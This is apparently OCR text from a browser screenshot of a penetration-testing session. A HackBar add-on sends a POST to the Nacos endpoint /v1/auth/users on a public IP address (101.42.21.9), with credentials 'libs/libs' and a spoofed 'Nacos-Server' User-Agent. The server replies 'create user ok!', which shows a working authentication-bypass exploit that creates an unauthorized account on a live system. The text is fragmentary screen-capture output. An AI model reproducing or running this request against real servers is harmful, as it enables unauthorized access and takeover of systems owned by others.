 101.42.21.9/v1/auth/users
101.42.21.9/v1/auth/users 160% 10 8 bp
渗透师 网络安全从业... TideFinger 潮汐指纹 ... 长亭雷池 WAF 高级首选项 资产灯塔系统 FOFA HackTwo.123 IPCheck.ing - 查看我... Tsrc-src资产检索平台 CyberChef Online - Reverse Sh... 导入 知识 漏洞库 src 打点 沙箱 日常办公 CTF 设置 Poe
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
code: 200
message: null
data: "create user ok!"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://101.42.21.9/v1/auth/users
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
username=libs&password=libs U Nacos-Server